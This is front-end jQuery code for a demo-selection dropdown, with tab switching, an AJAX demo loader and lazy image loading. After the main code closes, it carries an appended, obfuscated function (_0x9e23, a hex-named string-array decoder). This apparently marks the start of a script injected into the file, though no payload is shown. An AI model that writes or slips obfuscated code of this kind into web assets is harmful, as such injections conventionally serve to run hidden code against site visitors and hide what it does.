    $(document).on('mouseenter mouseleave mousemove', '.so-hover-open', function(e) {
        lazyload('.so-demos-dropdown-wrapper .so-lazy');
    });
	
    $(document).on('click', '.so-category-list .so-category-item', function() {
        var categoryTabId = $(this).attr('id'),
            tab = $('.so-demo-tab-item[data-tab-id="' + categoryTabId + '"]');
        $(this).siblings().removeClass('active');
        $(this).addClass('active');
        tab.siblings().removeClass('active');
        tab.addClass('active');
        //so_init_nanoScroller();
        lazyload('.so-demo-tab-item.active .so-lazy');
    });
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = decodeURIComponent(window.location.search.substring(1)),
            sURLVariables = sPageURL.split('&'),
            sParameterName, i;
        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');
            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : sParameterName[1];
            }
        }
    };

    function so_get_demos(showDemos) {
        $demosPreview.addClass('so-demos-loading');
        $.ajax({
            url: plugin_obj.ajax_url,
            data: {
                action: 'get_demos'
            },
            method: "POST",
            dataType: "html",
            success: function(response) {
                htmlResponse = response;
                demosLoad = true;
                if (showDemos) {
                    $demoTabs.html(htmlResponse);
                    tabs();
                    lazyload('.so-demo-tab-item.active .so-lazy');
                    demosShown = true;
                }
                setTimeout(function() {
                    //so_init_nanoScroller();
                }, 150);
                $demosPreview.removeClass('so-demos-loading');
                $demosPreview.addClass('so-demos-loaded');
            },
            error: function() {
                console.log('ajax error');
            }
        });
    }

    function so_init_nanoScroller() {
        if ($(window).width() < 1024) return;
        $('.so-scroll').nanoScroller({
            paneClass: 'so-scroll-pane',
            sliderClass: 'so-scroll-slider',
            contentClass: 'so-scroll-content',
            preventPageScrolling: false
        });
    }

    function tabs() {
        var $firstTabEl = $('.so-category-list .so-category-item').first(),
            firstTabEl_id = $firstTabEl.attr('id');
        $firstTabEl.addClass('active');
        $('.so-demo-tab-item[data-tab-id="' + firstTabEl_id + '"]').addClass('active');
    }

    function lazyload($selector) {
        var lazy = $($selector);
        lazy.each(function() {
            if (!$(this).parent().hasClass('so-image-loaded')) {
                var ImageSrc = $(this).data('lazy-original');
                $(this).attr('src', ImageSrc);
                $(this).parent().addClass('so-image-loading');
                $(this).on('load', function() {
                    $(this).parent().removeClass('so-image-loading');
                    $(this).parent().addClass('so-image-loaded');
                })
            }
        })
    }
    $('body').addClass('so-demos-ready');
});;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}